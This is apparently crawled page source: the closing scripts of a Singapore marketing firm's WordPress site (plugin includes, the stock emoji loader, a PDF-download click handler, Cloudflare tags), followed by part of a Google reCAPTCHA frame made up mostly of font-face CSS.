<script type="5fdc5c0cfb7aa8280cd1c26d-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="5fdc5c0cfb7aa8280cd1c26d-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.8" id="wpb_composer_front_js-js"></script>
<script type="5fdc5c0cfb7aa8280cd1c26d-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/lib/vc/vc_waypoints/vc-waypoints.min.js?ver=7.8" id="vc_waypoints-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="5fdc5c0cfb7aa8280cd1c26d-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="5fdc5c0cfb7aa8280cd1c26d-text/javascript"></script><!-- start Simple Custom CSS and JS -->
<script type="5fdc5c0cfb7aa8280cd1c26d-text/javascript">
jQuery(document).ready(function($) {
    $('#menu-item-19248 a').on('click', function(e) {
        e.preventDefault(); // Prevent the default behavior of the link
        
        // Create a temporary link element
        var link = document.createElement('a');
        link.href = 'https://www.indesignmarketingservices.com.sg/Profile/INDesign_Creativeideas.pdf';
        link.download = 'INDesign_Creativeideas.pdf'; // Specify a filename for the download

        // Append the link to the body, trigger the download, and then remove the link
        document.body.appendChild(link);
        link.click();
        document.body.removeChild(link);
    });
});</script>
<!-- end Simple Custom CSS and JS -->
 
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="5fdc5c0cfb7aa8280cd1c26d-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fd96a50d04740faaddc2c08536c4c9e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76&co=aHR0cHM6Ly93d3cuaW5kZXNpZ25tYXJrZXRpbmdzZXJ2aWNlcy5jb20uc2c6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=107oyblzbtwa
body_size: 48540
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="_xW5JkBQbC56E4-JWNg8Sg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="_xW5JkBQbC56E4-JWNg8Sg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_xW5JkBQbC56E4-JWNg8Sg">
